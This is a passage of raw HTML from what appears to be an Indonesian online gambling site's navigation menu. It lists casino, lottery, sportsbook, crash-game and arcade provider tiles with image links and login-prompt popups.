        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250529" type="image/png" /><img alt="AllBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/race">
                                                Race
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/race/marblex" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250529" type="image/png" /><img alt="MarbleX" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/others">
                                                Togel
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/sport">
                                                Olahraga
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250529" type="image/png" /><img alt="WBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250529" type="image/png" /><img alt="CMD" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250529" type="image/png" /><img alt="Opus" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250529" type="image/png" /><img alt="UMbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250529" type="image/png" /><img alt="Fairbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/crash-game">
                                                Crash Game
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/crash-game/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/arcade">
                                                Arcade
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/arcade/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/advantplay-mini-game" data-maintenance-status="true">
